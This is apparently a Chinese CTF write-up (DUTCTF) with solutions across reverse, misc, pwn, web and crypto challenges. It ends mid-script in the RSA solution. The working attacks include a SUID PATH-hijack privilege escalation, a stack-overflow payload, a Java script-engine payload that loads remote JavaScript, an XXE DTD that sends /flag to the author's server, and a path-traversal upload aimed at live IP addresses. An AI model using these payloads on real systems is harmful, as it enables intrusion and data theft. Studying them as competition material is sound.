Reverse
Reverse 部分有些题目赛时的做法比较粗暴 赛后复盘在出题人放出源码后在blog继续更新
signin
*(_DWORD *)&s[strlen(s)] = 5526852;
strcpy(&s[strlen(s)], "CTF{");
*(_DWORD *)&s[strlen(s)] = 7746418;
strcpy(&s[strlen(s)], "3R53_");
*(_DWORD *)&s[strlen(s)] = 6235185;
strcpy(&s[strlen(s)], "\\/");
strcpy(&s[strlen(s)], "3ry_");
strcpy(&s[strlen(s)], "f(_)");
strcpy(&s[strlen(s)], "n&ea");
*(_DWORD *)&s[strlen(s)] = 2193717;

*(_WORD *)&s[strlen(s)] = 125;DUTCTF{r3v3R53_1$_\/3ry_f(_)n&ea5y!}断个点就行
使用 WSL2来调试
运行安装目录的 IDA\dbgsrv\linux_server64 然后选 Remote Linux debugger
weather?
赛时:

读入之后打个断点走两步就拿到了
赛后:
希望我下次一眼就能看出来这是base64然后-3再^12

tulip
看题目描述就知道是花指令了
赛时:

找到了花指令 jnz jz Call $+5 但只处理了一半 想着花指令能骗过IDA骗不过AI 然后拿到了伪代码
TEA直接解就行
#include <stdint.h>
#include <iostream>
void decrypt_chunk_modified_xtea(uint32_t v[2], const uint32_t k[4])
{
uint32_t v0 = v[0], v1 = v[1];
const uint32_t delta = 0x114514; // The custom delta found
uint32_t sum = delta * 32; // Start sum for 32 rounds of decryption
for (int i = 0; i < 32; ++i)
{ // 32 rounds
// Undo the update to v1 first
v1 -= (((v0 << 4) + k[2]) ^ (v0 + sum) ^ ((v0 >> 5) + k[3]));
// Undo the update to v0 second
v0 -= (((v1 << 4) + k[0]) ^ (v1 + sum) ^ ((v1 >> 5) + k[1]));
sum -= delta; // Decrement sum for decryption
}
v[0] = v0;
v[1] = v1;
}
int main()
{
// The Key (data1 from sub_5C4F90)
uint32_t key[4] = {0x11223344, 0x55667788, 0x99AABBCC, 0xDDEEFF11};
// The Encrypted Data we want to decrypt (key_data from sub_5C4F90 - first 48 bytes)
uint32_t encrypted_data[12] = {
0x329E0EAF, 0x6A398361, // Chunk 0
0x320B21FA, 0x2200B7F1, // Chunk 1
0x2E086774, 0x74EAEF36, // Chunk 2
0xE8EF0A23, 0xAFD4AC64, // Chunk 3
0x92F93A03, 0xB37A9BFF, // Chunk 4
0x3CED126C, 0xF5E00531 // Chunk 5
};
// Buffer to hold the decrypted flag (48 bytes / 6 chunks)
uint32_t decrypted_flag[12];
// Decrypt each 8-byte (2 * uint32_t) chunk
for (int i = 0; i < 6; ++i)
{
uint32_t chunk[2];
chunk[0] = encrypted_data[i * 2];
chunk[1] = encrypted_data[i * 2 + 1];
decrypt_chunk_modified_xtea(chunk, key);
decrypted_flag[i * 2] = chunk[0];
decrypted_flag[i * 2 + 1] = chunk[1];
}
// Print the decrypted flag as characters
char *flag_bytes = (char *)decrypted_flag;
std::cout << "Potential Flag (first 48 bytes): ";
for (int i = 0; i < 48; ++i)
{
// Only print printable ASCII characters, represent others as '.'
if (flag_bytes[i] >= 32 && flag_bytes[i] <= 126)
{
std::cout << flag_bytes[i];
}
else
{
std::cout << '.'; // Use '.' for non-printable bytes
}
}
std::cout << std::endl;
return 0;
}赛后:

这一处花指令 跳到 mov中间了 得先按<kbd>D</kbd>把代码转数据再 nop

这里 call了下面 下面的指令是把 esp的值+6 也就是运行到

所以之间的都 nop掉

这时候还不行 得回到函数头按下<kbd>P</kbd>重新分析
MAZE
经典迷宫DP
赛时:

实在找不对种子,直接把地图搞下来了
import sys
# 设置一个表示负无穷的值,用于不可达状态和比较
NEG_INF = -1e18 # 使用一个足够小的数
def solve():
# --- 读取地图数据 ---
try:
with open("output/map.txt", "r") as f:
# 读取地图大小 (如果 C++ 代码写入了的话)
# MAZE_HEIGHT, MAZE_WIDTH = map(int, f.readline().split()) # 可选
map_lines = f.readlines()
except FileNotFoundError:
print("Error: map.txt not found. Please run the C++ map generator first.")
sys.exit(1)
# --- 解析地图数据 ---
# 我们假设地图 Y 范围是 1 到 50, X 范围是 1 到 60
MAZE_HEIGHT = 50
MAZE_WIDTH = 60
maze_data = [[0] * (MAZE_WIDTH + 1) for _ in range(MAZE_HEIGHT + 1)]
for y_idx, line in enumerate(map_lines):
y = y_idx + 1 # 行号对应 y 坐标 (1 到 50)
if y > MAZE_HEIGHT:
break
values = list(map(int, line.split()))
for x_idx, val in enumerate(values):
x = x_idx + 1 # 列号对应 x 坐标 (1 到 60)
if x > MAZE_WIDTH:
break
maze_data[y][x] = val
# --- 动态规划 ---
# dp[y][x]: 到达 (x, y) 的最大分数
# prev_move[y][x]: 到达 (x, y) 的最优路径的上一步 ('A', 'B', 'C')
# 维度:y 从 0 到 50, x 从 0 到 60 (使用 0 作为边界/哨兵)
dp = [[NEG_INF] * (MAZE_WIDTH + 1) for _ in range(MAZE_HEIGHT + 1)]
prev_move = [[''] * (MAZE_WIDTH + 1) for _ in range(MAZE_HEIGHT + 1)]
# 初始状态
initial_score = 0 # 我们确定的初始分数
dp[1][1] = initial_score
# 迭代计算 DP
# y 代表当前步数所在的行 (从 2 到 50)
for y in range(2, MAZE_HEIGHT + 1):
# x 代表当前步数到达的列
for x in range(1, MAZE_WIDTH + 1): # x 从 1 开始
current_cell_value = maze_data[y][x]
best_prev_score = NEG_INF
move = ''
# 检查从上方 'C' (x, y-1) 转移
if x >= 1 and dp[y-1][x] > NEG_INF:
score = dp[y-1][x]
if score > best_prev_score:
best_prev_score = score
move = 'C'
# 检查从左上方 'B' (x-1, y-1) 转移
if x - 1 >= 1 and dp[y-1][x-1] > NEG_INF:
score = dp[y-1][x-1]
if score > best_prev_score:
best_prev_score = score
move = 'B'
# 检查从右上方 'A' (x+1, y-1) 转移
if x + 1 <= MAZE_WIDTH and dp[y-1][x+1] > NEG_INF:
score = dp[y-1][x+1]
if score > best_prev_score:
best_prev_score = score
move = 'A'
# 如果存在有效的上一步,更新 dp 表和 prev_move 表
if move: # 等价于 best_prev_score > NEG_INF
dp[y][x] = best_prev_score + current_cell_value
prev_move[y][x] = move
# --- 找到最大分数和终点 ---
final_y = MAZE_HEIGHT
max_score = NEG_INF
final_x = -1
for x in range(1, MAZE_WIDTH + 1):
if dp[final_y][x] > max_score:
max_score = dp[final_y][x]
final_x = x
if final_x == -1:
print("Error: Could not find a valid path to the end.")
sys.exit(1)
print(f"Maximum score found: {max_score}")
print(f"Ending position: (x={final_x}, y={final_y})")
# --- 回溯路径 ---
path = []
curr_x = final_x
curr_y = final_y
# 总共 49 步,对应 y 从 50 回溯到 2
for y in range(curr_y, 1, -1):
move = prev_move[y][curr_x]
path.append(move)
# 根据 move 更新上一步的 x 坐标
if move == 'A':
curr_x += 1
elif move == 'B':
curr_x -= 1
# elif move == 'C': # x 不变
# pass
# 路径是反的,需要逆序
path.reverse()
final_path = "".join(path)
# --- 输出结果 ---
print(f"Path length: {len(final_path)}")
print(f"Path: {final_path}")
print(f"Flag format: DUTCTF{{{final_path}}}") # 假设 Flag 格式
if __name__ == "__main__":
solve()
赛后:
种子硬编码


那为什么伪代码显示调用的是 a1呢
a1吃人事件

汇编语言传参方式导致IDA分析错误

WoAiShiinaMahiru

wasm2c 反编译
static const u8 data_segment_data_w2c_input_d0[] = {
0x52, 0x46, 0x56, 0x55, 0x51, 0x31, 0x52, 0x47, 0x65, 0x7a, 0x59, 0x34,
0x4d, 0x47, 0x52, 0x6a, 0x4e, 0x54, 0x55, 0x78, 0x4c, 0x54, 0x49, 0x31,
0x4f, 0x44, 0x51, 0x74, 0x4f, 0x44, 0x41, 0x77, 0x5a, 0x53, 0x31, 0x69,
0x4f, 0x47, 0x4a, 0x6d, 0x4c, 0x57, 0x51, 0x7a, 0x59, 0x7a, 0x4d, 0x35,
0x4d, 0x7a, 0x52, 0x6b, 0x4f, 0x54, 0x64, 0x6c, 0x4f, 0x48, 0x30, 0x3d,
0x00, 0x00, 0x00, 0x00, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47, 0x48,
0x49, 0x4a, 0x4b, 0x4c, 0x4d, 0x4e, 0x4f, 0x50, 0x51, 0x52, 0x53, 0x54,
0x55, 0x56, 0x57, 0x58, 0x59, 0x5a, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66,
0x67, 0x68, 0x69, 0x6a, 0x6b, 0x6c, 0x6d, 0x6e, 0x6f, 0x70, 0x71, 0x72,
0x73, 0x74, 0x75, 0x76, 0x77, 0x78, 0x79, 0x7a, 0x30, 0x31, 0x32, 0x33,
0x34, 0x35, 0x36, 0x37, 0x38, 0x39, 0x2b, 0x2f, 0x00, 0x2d, 0x2b, 0x20,
0x20, 0x20, 0x30, 0x58, 0x30, 0x78, 0x00, 0x28, 0x6e, 0x75, 0x6c, 0x6c,
0x29, 0x00, 0x49, 0x6e, 0x70, 0x75, 0x74, 0x20, 0x66, 0x6c, 0x61, 0x67,
0x3a, 0x20, 0x00, 0x4e, 0x6f, 0x74, 0x20, 0x67, 0x6f, 0x6f, 0x64, 0x2e,
0x20, 0x00, 0x4e, 0x69, 0x63, 0x65, 0x21, 0x20, 0x00, 0x0a, 0x00, 0x00,
0xa0, 0x06,
};
Misc
Signin

D{m2uD!UFW0E_oDT_u5}TT3c_O2_CfTrC1TsTE一眼乱序,栅栏密码解密后得到 DUTCTF{W31c0mE_TO_2o2s_DuTCTf_DuTEr5!}
特定低手


发现桥上有字

调用语言模型无脑开启联网搜索
地上写着 バス専用
7:30 - 9:00 Overpass有个明治通り (Meiji Dōri)
豊島区目白三丁目 (Toshima-ku Mejiro San-chōme)给我具体经纬度邮编数字部分 1710032
Terminal
test@046413259f36:~$ find / -type f \( -perm -4000 -o -perm -2000 \) -ls 2>/dev/null
4599371 40 -rwxr-sr-x 1 root shadow 39160 Sep 22 2023 /usr/sbin/unix_chkpwd
4603694 52 -rwsr-xr-- 1 root messagebus 51272 Sep 16 2023 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
4603899 640 -rwsr-xr-x 1 root root 653888 Feb 14 21:06 /usr/lib/openssh/ssh-keysign
4597709 64 -rwsr-xr-x 1 root root 62672 Mar 23 2023 /usr/bin/chfn
4597715 52 -rwsr-xr-x 1 root root 52880 Mar 23 2023 /usr/bin/chsh
4597706 80 -rwxr-sr-x 1 root shadow 80376 Mar 23 2023 /usr/bin/chage
4597926 36 -rwsr-xr-x 1 root root 35128 Nov 22 04:01 /usr/bin/umount
4597850 68 -rwsr-xr-x 1 root root 68248 Mar 23 2023 /usr/bin/passwd
4597776 88 -rwsr-xr-x 1 root root 88496 Mar 23 2023 /usr/bin/gpasswd
4597834 60 -rwsr-xr-x 1 root root 59704 Nov 22 04:01 /usr/bin/mount
4597902 72 -rwsr-xr-x 1 root root 72000 Nov 22 04:01 /usr/bin/su
4597839 48 -rwsr-xr-x 1 root root 48896 Mar 23 2023 /usr/bin/newgrp
4597760 32 -rwxr-sr-x 1 root shadow 31184 Mar 23 2023 /usr/bin/expiry
4602046 476 -rwxr-sr-x 1 root _ssh 485760 Feb 14 21:06 /usr/bin/ssh-agent
4609046 16 -rwsr-xr-x 1 root root 16064 Feb 28 15:46 /tmp/whatisthis
test@046413259f36:~$/tmp/whatisthis
PID TTY TIME CMD
23 pts/0 00:00:00 whatisthis
24 pts/0 00:00:00 sh
25 pts/0 00:00:00 ps
test@046413259f36:~$ echo '/bin/sh' > ~/ps
test@046413259f36:~$ chmod +x ~/ps
test@046413259f36:~$ export PATH=~:$PATH
test@046413259f36:~$ /tmp/whatisthis/tmp/whatisthis -> whatisthis 程序内部启动 sh -> sh 执行 ps 命令 -> ps 输出进程列表
路径劫持直接提权

我是少女乐队高手

两个音轨 相同记为 0 不同记为 1
midi2csv 转换后提取出
a = "00010100100100011001010110010101010101000100110001010100100100011101100101001100100011000100110001011000110111101001000110011010100101100000110010011101110111011101100100011010100100111000111001"
len(a) == 194多两位 把前两个丢了
pwn
minesweeper
No canary found 栈溢出
__int64 read_int(void)
{
unsigned int buf; // [rsp+Ch] [rbp-4h] BYREF
read(0, &buf, 0x10uLL);
return buf;
}win(void) .text 000000000000222F 00000030 00000008 . . . . . . B T .payload = b'A'*12 + b'F'
print(f"[*] Sending payload ({len(payload)} bytes): {payload}")
io.send(payload) # Use send() for read(), not sendline()
print("[+] Payload sent.")
io.interactive()/bin/sh 提权
kernel_master
解压一下就拿到了 flag{test}
本题不会做 纯误判
Web
Real_E2_J5!
curl -X POST http://210.30.97.133:10079/validate \
-H "Content-Type: application/json" \
-d '{"key": "adminSecret", "value": "adminSecret", "adminSecret": "hack"}'
curl http://210.30.97.133:10079/admin?secret=hack逻辑漏洞 覆盖 adminSecret
Editor
{
"name": "javascript",
"script": "var a=new java.beans.Customizer{setObject:load};a.object=\"http://my_server:8000/payload.js\""
}写到这里突然发现服务器 8000端口当时做完忘了关 被扫爆了
求求佬帮看看有没有敏感数据 整个用户文件夹全被扫了
Real_upload?
跟上面类似的
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://my_server:8001/?data=%file;'>">
%all;cat << EOF > name.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://my_server:8000/evil.dtd">
%dtd;
]>
<data>&send;</data>
EOF
curl -X POST -F '[email protected];filename="../../../../../../../../tmp/name.xml"' http://210.30.97.133:10176/upload
curl http://210.30.97.133:10176/helloCrypto
Signin
import gmpy2 # Using gmpy2 for efficient modular inverse calculation
import math
# Given values from the CTF challenge
c = 52354976201766669118320630176887314071011255313891475177309220942626308982212207656434544882959155963535322671950878583826524168178944409579938839799964263156869607430342733103192161887476831655038675686355158926050329782714167002188689556206753594011414672752687969286190800625479272347359078146861058813575
e = 65537
n = 128695631920242750589686556821575285363077338716894598150505853922988731458730235702902751496167097055081015591831536126839547857423987907590407313564456519185448221625668476322936885010691918434072938135430858464606477495727174799865802582744611435244880867181739290162314813391707310015481379681575178925149
# Step 1: Check if n is prime (optional, but good practice)
# We already confirmed this using external tools/information
# For a programmatic check (can be slow for large n):
# if not gmpy2.is_prime(n):
# print("Error: n is not prime, but the challenge implies it is.")
# exit()
# else:
# print("Confirmed: n is prime.")
# Step 2: Calculate Euler's totient function for a prime n, which is phi(n) = n - 1
phi_n = n - 1
print(f"Since n is prime, phi(n) = n - 1 = {phi_n}\n")
# Step 3: Calculate the private exponent d, which is the modular multiplicative inverse of e modulo phi(n)
# d * e ≡ 1 (mod phi(n))
try:
